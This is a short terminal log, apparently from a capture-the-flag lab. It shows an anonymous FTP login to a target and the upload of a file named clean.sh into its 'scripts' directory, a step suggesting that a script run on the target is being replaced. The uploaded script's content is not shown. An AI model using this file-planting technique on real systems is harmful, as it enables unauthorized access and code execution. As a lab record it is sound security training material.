 ┌──(root㉿kali)-[/home/kali/Anonymous]
└─# ftp 10.10.93.189
Connected to 10.10.93.189.
220 NamelessOne's FTP Server!
Name (10.10.93.189:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||39923|)
150 Ok to send data.
100% |***************************************************************************************************************| 72 392.80 KiB/s 00:00 ETA
226 Transfer complete.
72 bytes sent in 00:00 (0.15 KiB/s)
ftp>